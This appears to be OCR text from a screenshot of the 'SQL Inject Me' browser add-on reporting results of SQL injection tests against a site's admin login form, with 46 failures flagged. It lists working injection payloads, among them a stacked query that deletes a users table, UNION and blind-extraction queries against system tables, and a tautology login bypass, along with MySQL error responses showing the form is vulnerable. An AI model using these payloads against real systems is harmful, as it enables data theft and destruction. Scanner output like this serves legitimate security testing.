 File Edit View History Bookmarks Tools Help
Admin Login
Results
file:///C:/Users/DEEPAK~1.CHA/AppData/Local/Temp/results_1465449167428.tmp
Search
SQL Inject Me
Security
Compass
SQL Inject Me
SQL Inject Me lets you test the page you're viewing for SQL
Injection vulnerabilities.
Each tab represents a form on the page and lists all the fields.
Just fill in good values for all the fields and mark which ones
are to be tested (they will become yellow) then click either
"Test with All Attacks" or "Test with Top Attacks".
Test all forms with all attacks
Test all forms with top attacks
No Forms
Sorry, this page has no forms.
Errors
SQL Injection String Tests Summary (29240 results recorded)
Failures: 46
Warnings: 0
Passes: 29194
SQL Injection String Test Results
user_email
Submitted Form State:
ci_csrf_token:
user_password: a'; delete from tcs_users;
unnamed field:
Results:
Error string found: 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
the right syntax to use'
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Server Status Code: 500 Internal Server Error
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Error string found: 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use'
Tested value: 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) >
116
Server Status Code: 500 Internal Server Error
Tested value: 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) >
116
Server Status Code: 500 Internal Server Error
Tested value: ' OR username IS NOT NULL OR username = '
Server Status Code: 500 Internal Server Error
Tested value: 1' AND non_existant_table = '1
Error string found: 'You have an error in your SQL syntax; check the manual that corresponds version
for the right syntax to use'
Tested value: 1'1